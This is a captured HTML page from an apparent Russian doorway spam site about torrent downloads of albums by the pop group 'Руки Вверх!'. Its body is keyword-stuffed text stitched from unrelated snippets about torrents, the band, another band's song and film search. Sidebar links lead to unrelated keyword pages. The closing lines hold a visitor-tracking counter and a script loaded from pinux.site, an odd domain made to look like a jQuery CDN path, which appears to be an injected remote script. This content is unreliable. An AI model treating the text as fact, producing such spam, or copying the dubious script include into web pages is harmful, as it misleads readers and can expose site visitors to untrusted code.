

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-ruki-vverh-skachat-albom-torrent.html
body_size: 2942
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Руки вверх скачать альбом торрент - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Руки вверх скачать альбом торрент</h2>
                            </header>
                            <p>Новогодняя дискотека Руки Вверх! (2019) скачать через торрент (2019) скачать через торрент новогодняя музыка песни. Скачать через торрент Диско музыка 2018-2019 "Сборник - Дискотека Руки Вверх!!! 50/50 (2017) MP3 ( Диско музыка. Для того, чтобы скачать торрент Руки Вверх - 7 альбомов (1997-2003/MP3) , вам нужен торрент клиент. Их множество: uTorrent, MediaGet и другие. Если ваш торрент клиент не отображает ни одного сида (раздающего), вам следует подождать. Основатели группы «Руки Вверх!» Сергей Жуков и Алексей Потехин познакомились на радиостанции «Европа-плюс» в Самаре. Руки вверх Когда Мы Были Молодыми (Remixes) Руки вверх Конец Попсе, Танцуют Все! Руки вверх Лучшие песни. 
Торренты без регистрации и рейтинга, сборники и альбомы mp3 2018. Новая музыка 2018 через торрент. Скачать Руки Вверх - Дискография через торрент бесплатно, Руки Вверх - Дискография torrent полная версия на русском языке. Чтобы скачать фильмы торрент, можно использовать поиск (вводите название картины, система выдаст ссылку на загрузку, если такой файл есть в базе). «Руки Вверх!» — российская музыкальная поп-группа. До августа 2006 года состояла из Сергея Жукова и Алексея Потехина. После Сергей Жуков решил остаться один, вместе с официальным названием группы. Скачайте любой из 276 треков Руки Вверх бесплатно в mp3! 19 альбомов исполнителя для скачивания или прослушивания онлайн. Скачать песню Airbourne - Runnin Wild бесплатно в mp3 и слушать онлайн. Текст песни Airbourne - Runnin. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-obrazec-akta-o-kurenii-v-nepolozhennom-meste.html">Образец акта о курении в неположенном месте</a></li>
                                <li><a href="gqvc3y-maron-sbornik-zadach-po-fizike-8-klass.html">Марон сборник задач по физике 8 класс</a></li>
                                <li><a href="gqvc3y-spravochnik-uktzed-2015.html">Справочник уктзед 2015</a></li>
                                <li><a href="gqvc3y-presety-dlya-laytruma-kak-ustanovit.html">Пресеты для лайтрума как установить</a></li>
                                <li><a href="gqvc3y-moskva-arhangelsk-raspisanie.html">Москва архангельск расписание</a></li>
                                <li><a href="gqvc3y-skachat-serial-kamelot-cherez-torrent.html">Скачать сериал камелот через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Blog Posts - letterplatinum.</li>
<li>Сдесь найдется все!.</li>
<li>Сдесь найдется все!.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-finansovaya-pomosch-ot-uchreditelya-dogovor-obrazec.html">Финансовая помощь от учредителя договор образец</a></li>
                                            <li><a href="gqvc3y-skachat-muzyku-i-kartinki-besplatno-dlya-telefona.html">Скачать музыку и картинки бесплатно для телефона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-warhammer-40000-knigi-na-russkom.html">Warhammer 40000 книги на русском</a></li>
                                            <li><a href="gqvc3y-kupit-slovar-russkogo-yazyka.html">Купить словарь русского языка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-mapfruittrigger-farming-simulator-2013.html">Mapfruittrigger farming simulator 2013</a></li>
                                            <li><a href="gqvc3y-skachat-video-yutub-programma.html">Скачать видео ютуб программа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-shema-zhivogo-i-nezhivogo.html">Схема живого и неживого</a></li>
                                            <li><a href="gqvc3y-rukovodstvo-po-ekspluatacii-mangust.html">Руководство по эксплуатации мангуст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
